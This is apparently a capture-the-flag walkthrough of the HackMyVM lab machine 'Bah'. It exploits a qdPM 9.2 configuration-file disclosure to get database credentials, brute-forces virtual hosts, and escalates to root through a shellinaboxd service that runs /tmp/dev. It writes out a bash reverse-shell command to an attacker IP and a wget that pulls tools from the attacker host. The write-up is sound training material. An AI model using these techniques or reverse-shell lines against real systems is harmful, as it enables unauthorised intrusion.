Bah is an easy machine from HackMyVm by SML. This machine works on VirtualBox. We get to learn basic concepts of pentesting from this machine. “Bah Writeup - HackMyVM - Walkthrough”


Get the IP address of the target
Firstly, I identified the IP address of the machine.
fping -aqg 10.0.0/24

The IP address is 10.0.0.10
Scan open ports
Next, I scanned the open ports on the target. This would inform me about the exposed services.
sudo nmap -v -T4 -p- -A -oN nmap.log 10.0.0.10

Nmap scan result shows ports 80 and 3306 are open
From the nmap scan, we can see that HTTP and MySQL services are running on the target.

Enumerate the webserver
We see a qdPM 9.2 login page on the webserver.

The login page of qdPM reveals version 9.2
qdPM is a web-based project management system. This particular version suffers from information disclosure giving us credentials of the database.
https://www.exploit-db.com/exploits/50176
From the path “/core/config/databases.yml”, I got the credentials.

Database credentials
Therefore, I logged into the MySQL server. Then, I saw a database named “hidden”.
mysql -s -h 10.0.0.10 -uqpmadmin -p

Database list
Similarly, I checked the tables of the database “hidden”. From one of the tables, “url”, I got some domain names. Thus, I had to identify the one that works. You are seeing the output in tabbed formats because of the -s (silent) option. I did this because I had to copy these values and the table formatting would be a nuisance.

Table “url” of hidden
SELECT url FROM url;

The output selected to copy in a new file
In this way, I copied the URLs to a new file “urls.txt” in my local machine as follows.

URLs on the target
Then, I bruteforced the hosts.
ffuf -c -r -u http://10.0.0.10 -H "HOST: FUZZ" -w urls.txt

party.bah.hmv has a different response than others
It looks like we have a hostname party.bah.hmv on the target. Therefore, I added that on my /etc/hosts as follows.

Host added on the machine

Upon visiting the host, we see a shell in a box instance.

Shell in a box instance.
I tried the password of qpmadmin that I found earlier from the databse.yml file.

Logged in as qpmadmin
Although the shell looks good, I cannot do many operations like copy, paste, etc. on it. Therefore, I spawned a reverse shell on port 9001 of my machine. Next, I upgraded the shell.
Upgrade to an intelligent reverse shell
On the local machine:
nc -nlvp 9001
On the shell in a box instance:
bash -i >& /dev/tcp/10.0.0.4/9001 0>&1
User privilege escalation

We can see another user named “rocio” on the machine.
Users of the machine

Similarly, on the table “users”, we have the password of the user.
Password of rocio
Using the password, I could switch to the user.
su -l rocio
Switched to the user rocio
Root privilege escalation
For root privilege escalation, we need “pspy” to snoop on processes. Therefore, I downloaded the binary to /tmp directory from my local machine.
On my local machine where the binary pspy64 is present.
python3 -m http.server
On the target machine:
cd /tmp
wget http://10.0.0.4:8000/pspy64
chmod +x pspy64
./pspy64

pspy64 shows a command
We see a command of shellinaboxd. The flag -s is used to start services. We can see the following from the manual page of the binary.

Manual of shellinaboxd
Hence, this means that /devel in the webapp will invoke /tmp/dev of the target machine by the user root. Thus, we can create an executable script named “dev” on /tmp that would give us a reverse shell. I am listening on port 9002 for this.

Reverse shell code
Finally, I visited at party.bah.hmv/devel to spawn the reverse shell.

Reverse shell spawned as the user root
Next, I upgraded the shell and captured the root flag.

Root flag